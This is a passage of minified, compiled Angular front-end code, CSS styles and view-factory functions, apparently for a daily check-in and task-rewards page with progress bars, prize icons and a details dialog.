article.check-in-item.finished[_ngcontent-%COMP%]{background:#d90107}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item.finished[_ngcontent-%COMP%]   .check-content[_ngcontent-%COMP%]{color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]:last-of-type{margin-right:0}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item.received[_ngcontent-%COMP%]{background:rgba(0,0,0,.2)}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item.received[_ngcontent-%COMP%]   .claim-activate[_ngcontent-%COMP%]{visibility:visible}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .check-in-date[_ngcontent-%COMP%]{font-size:14px;line-height:20px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .check-in-date[_ngcontent-%COMP%] > span[_ngcontent-%COMP%]{font-size:14px;position:relative;top:1px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .check-content[_ngcontent-%COMP%]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:14px;line-height:20px;color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .check-content[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{padding-left:1px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   img.middle-icon[_ngcontent-%COMP%]{width:38px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   img.status-icon[_ngcontent-%COMP%]{position:absolute;right:17px;top:-7px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .claim-activate[_ngcontent-%COMP%]{background:#d90107;position:absolute;top:50%;transform:translateY(-50%);font-size:12px;font-weight:500;color:#fff;line-height:30px;padding:0 9px;visibility:hidden;cursor:pointer;border-radius:5px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]::-webkit-scrollbar{background:#fff8dc;width:8px;border-radius:2px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{background:#e5dbda;border-radius:4px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{border:12px solid #fd685c;border-radius:18px;height:794px;overflow-y:scroll;overflow-x:hidden;position:relative}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .nodata[_ngcontent-%COMP%]{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]{width:100%;border-radius:10px;padding:0 20px 30px;box-sizing:border-box}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-rule-img[_ngcontent-%COMP%]{margin-top:20px;width:100%}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]{display:flex;align-items:center;width:100%;padding:20px 0;line-height:25px;font-size:12px;font-weight:500;background:#fee19d;position:relative;border:2px solid #f1ead1;border-radius:10px;box-shadow:0 0 1px 2px #f1ead1;margin-top:30px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .finised-bg[_ngcontent-%COMP%]{position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.3);border-radius:10px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item.blue-bg[_ngcontent-%COMP%]{background:#f8d6d6;border-color:#c4e6ff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item.gray-bg[_ngcontent-%COMP%]{background:rgba(0,0,0,.2);border-color:#c4e6ff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]{position:relative;width:130px;text-align:center;display:flex;flex-direction:row;justify-content:center;align-items:center}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .img-wrap[_ngcontent-%COMP%]{width:87px;height:87px;border:4px solid rgba(255,255,255,.26);border-radius:10px;box-shadow:0 2px 0 0 rgba(64,26,23,.25)}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .img-wrap[_ngcontent-%COMP%]   .nnner-box[_ngcontent-%COMP%]{width:100%;height:100%;border-radius:10px;display:flex;flex-direction:row;justify-content:center;align-items:center;background:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]{flex:1}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-name[_ngcontent-%COMP%]{font-size:22px;font-weight:700;color:#ff7162;line-height:25px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-name[_ngcontent-%COMP%]     b{position:relative;top:1px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-name[_ngcontent-%COMP%]     em{padding-right:5px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]{font-size:16px;color:#7f5942;margin-top:12px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]     span{color:#7f5942}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]   .detail[_ngcontent-%COMP%]{width:56px;height:26px;background:#fff;border:1px solid #ff8454;text-align:center;border-radius:13px;margin-left:15px;display:inline-block;cursor:pointer;color:#ff5856;line-height:24px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]{position:relative;width:165px;text-align:center;height:100%;box-sizing:border-box}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:100px;border-radius:6px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{color:#d90107;border-color:#d90107}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .btn-blue-bg[_ngcontent-%COMP%]{background:#d90107;color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .btn-gray-bg[_ngcontent-%COMP%]{background:#b4b4b4;color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .total[_ngcontent-%COMP%]{display:block;color:#7f5942;font-size:16px;position:relative;top:38px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]     .task-progress .ant-progress-inner{background:#e7ce94;vertical-align:bottom;position:relative;top:3px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]     .task-progress .ant-progress-bg{background:#e7ce94}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]{background:#fd685c;border:2px solid #fd685c;box-shadow:0 0 1px 2px #fd685c}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]{flex:1}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-name[_ngcontent-%COMP%], .capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]{color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]     span{color:#fff778}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .total[_ngcontent-%COMP%]{color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]     .task-progress .ant-progress-inner{background:#e35246}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]     .task-progress .ant-progress-bg{background:#e35246}.dialog-wrap[_ngcontent-%COMP%]   .dialog-bg[_ngcontent-%COMP%]{position:fixed;width:100%;height:100%;top:0;left:0;background:#000;z-index:99999;opacity:.7}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:999999;width:812px;height:614px;background:url(/pcCFPB/images/task2/img/pop_bg.png) 0 0/100% 100% no-repeat}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;right:15px;top:0;color:#fff;font-size:37px;line-height:60px;cursor:pointer;transform:rotateX(42deg)}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{padding-top:60px;color:#fff;font-size:24px;text-align:center}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]{padding:40px 70px 40px 100px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]{height:420px;overflow-y:auto;font-size:18px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar{width:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-track{border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{background:#d8d8d8;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:hover{background:#646464;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:active{background:#444;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{font-size:16px;color:#333}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:18px;color:#9d4c20}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%], .dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:18px;color:#666}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .bottom-border[_ngcontent-%COMP%]{border-bottom:1px dashed #d8d8d8}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .bottom-border[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{color:#666}"]],data:{}});function Nt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.changenav(n.parent.context.$implicit)&&e),e}),null,null)),e["\u0275prd"](512,null,u["\u0275NgClassImpl"],u["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,u.NgClass,[u["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pad"](3,2),(n()(),e["\u0275ted"](4,null,["",""]))],(function(n,t){var l=n(t,3,0,"btn",t.component.currentNav===t.parent.context.$implicit.id?"btn-selected":"");n(t,2,0,l)}),(function(n,t){n(t,4,0,t.parent.context.$implicit.name)}))}function Dt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Nt)),e["\u0275did"](2,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,2!==t.context.$implicit.id)}),null)}function Ft(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,14,"article",[["class","check-in-item"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,7,"div",[["class","check-in-date"]],null,null,null,null,null)),e["\u0275prd"](512,null,u["\u0275NgStyleImpl"],u["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](3,278528,null,0,u.NgStyle,[u["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](4,{color:0}),(n()(),e["\u0275ted"](-1,null,["\u7b2c "])),(n()(),e["\u0275eld"](6,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u5929 "])),(n()(),e["\u0275eld"](9,0,null,null,0,"img",[["alt",""],["class","middle-icon"]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,4,"div",[["class","check-content"]],null,null,null,null,null)),(n()(),e["\u0275ted"](11,null,[" "," "])),(n()(),e["\u0275eld"](12,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),e["\u0275ted"](13,null,["",""])),(n()(),e["\u0275ted"](14,null,[""," "]))],(function(n,t){var l=n(t,4,0,0===t.context.$implicit.progressStatus?"#666":"#fff");n(t,3,0,l)}),(function(n,t){var l=t.component;n(t,7,0,t.context.index+1),n(t,9,0,l.taskService.imgHandler(t.context.$implicit.prizeType,!1,"2"),!1),n(t,11,0,t.context.$implicit.prizeTypeName),n(t,13,0,l.taskService.dealNumber(t.context.$implicit,t.context.$implicit.prizeContent)),n(t,14,0,l.PrizeTypesSign[t.context.$implicit.prizeType])}))}function St(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","check-in-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"div",[["class","daily-check-in"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,4,"div",[["class","more-than-one-check-in"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Ft)),e["\u0275did"](4,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](5,0,null,null,0,"div",[["class","more-than-one-check-in-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,0,"div",[["class","more-than-one-check-in-bg all-in-bg"]],null,null,null,null,null))],(function(n,t){n(t,4,0,t.component.dailyCheckIn)}),null)}function At(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u2265"]))],null,null)}function Bt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","detail"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.taskModal(n.parent.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u8be6\u60c5"]))],null,null)}function Lt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"button",[["class","btn"],["nz-button",""]],[[8,"hidden",0],[1,"nz-wave",0]],null,null,O.b,O.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](2,1818624,null,1,P.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,_.b,g.H,e.NgZone,g.n,[2,g.j],[2,M.a]],null,null),e["\u0275qud"](603979776,1,{listOfIconElement:1})],(function(n,t){n(t,2,0)}),(function(n,t){n(t,0,0,!0,e["\u0275nov"](t,2).nzWave)}))}function Vt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[["class","finised-bg"]],null,null,null,null,null))],null,null)}function $t(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,27,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,26,"div",[["class","task-item"]],[[2,"one-task",null]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,4,"div",[["class","left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","img-wrap"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"div",[["class","nnner-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),e["\u0275ncd"](null,0),(n()(),e["\u0275eld"](7,0,null,null,12,"div",[["class","middle"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,0,"div",[["class","task-name"]],[[8,"innerHTML",1]],null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,7,"div",[["class","task-target"]],null,null,null,null,null)),(n()(),e["\u0275ted"](10,null,[" "," "])),(n()(),e["\u0275eld"](11,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,At)),e["\u0275did"](13,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275ted"](14,null,[""," ",""])),(n()(),e["\u0275and"](16777216,null,null,1,null,Bt)),e["\u0275did"](16,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](17,0,null,null,1,"nz-progress",[["class","task-progress"],["nzPercent","0"]],null,null,null,bt.b,bt.a)),e["\u0275did"](18,770048,null,0,xt.a,[g.n],{nzShowInfo:[0,"nzShowInfo"],nzPercent:[1,"nzPercent"]},null),e["\u0275ncd"](null,1),(n()(),e["\u0275eld"](20,0,null,null,4,"div",[["class","right1"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Lt)),e["\u0275did"](22,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](23,0,null,null,1,"span",[["class","total"]],null,null,null,null,null)),(n()(),e["\u0275ted"](24,null,["",""])),(n()(),e["\u0275and"](16777216,null,null,2,null,Vt)),e["\u0275did"](26,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),e["\u0275pad"](27,3)],(function(n,t){n(t,13,0,5!==t.context.$implicit.requiredType),n(t,16,0,3===t.context.$implicit.prizeType||6===t.context.$implicit.requiredType),n(t,18,0,!1,"0"),n(t,22,0,0===t.context.$implicit.progressStatus);var l=n(t,27,0,2,3,4).includes(t.context.$implicit.progressStatus);n(t,26,0,l)}),(function(n,t){var l=t.component;n(t,1,0,4===t.context.$implicit.requiredType),n(t,5,0,l.imgHandler(t.context.$implicit.prizeType),!1),n(t,8,0,l.taskService.getContent(t.context.$implicit,null==t.context.$implicit?null:t.context.$implicit.prizeType,!0)),n(t,10,0,l.getText(t.context.$implicit,0)),n(t,14,0,t.context.$implicit.requiredContent,6===t.context.$implicit.taskType?"\u4eba":5===t.context.$implicit.requiredType?"":"\u5143"),n(t,24,0,l.getContent(t.context.$implicit))}))}function jt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","nodata"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/task2/img/no_date.png")}))}function Et(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""],["class","task-rule-img"]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.config.baseImgUrl+"images/task2/img/rule_ldy.jpg",!1)}))}function Ht(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""],["class","banner-top"],["width","100%"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,16,"div",[["class","capital-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,15,"div",[["class","table-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,3,"div",[["class","left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,0,"div",[["class","btn login-btn"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Dt)),e["\u0275did"](6,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](7,0,null,null,10,"div",[["class","right"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,St)),e["\u0275did"](9,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](10,0,null,null,7,"div",[["class","content"],["id","task-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,6,"div",[["class","right-item"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,$t)),e["\u0275did"](13,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,jt)),e["\u0275did"](15,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Et)),e["\u